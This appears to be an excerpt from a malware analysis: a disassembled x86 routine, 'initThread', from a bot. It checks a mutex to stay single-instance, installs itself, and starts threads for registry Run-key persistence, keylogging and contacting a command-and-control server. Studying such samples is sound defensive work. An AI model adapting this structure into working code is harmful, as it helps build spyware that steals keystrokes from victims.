 initThread proc near
call initVariable
push offset offsetMutex ; "rffggghooo"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
mov hObject, eax
call ds:GetLastError
cmp eax, 0B7h
jnz short loc_40710E
push 0 ; uExitCode
call ds:ExitProcess
loc_40710E:
push esi
call installBot
call sub_4044B0
mov esi, ds:CreateThread
push 0 ; lpThreadId
push 0 ; dwCreationFlags
push offset offsetRegKeyRun ; "tcerfhygy"
push offset thrInstallReg ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call esi ; CreateThread
mov eax, lpParameter
push 0 ; lpThreadId
push 0 ; dwCreationFlags
push eax ; lpParameter
push offset thrKeyLogger ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call esi ; CreateThread
push 0 ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
push offset thrContactCC ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call esi ; CreateThread
xor eax, eax
pop esi
retn
initThread endp